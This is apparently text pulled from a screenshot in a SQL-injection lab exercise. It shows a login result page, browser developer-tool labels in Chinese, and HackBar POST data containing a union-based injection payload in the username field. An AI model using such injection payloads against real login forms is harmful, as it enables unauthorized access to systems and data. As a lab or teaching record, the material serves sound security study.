 Your Login name:1
Your Password:2
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1") union select 1,2
#&passwd=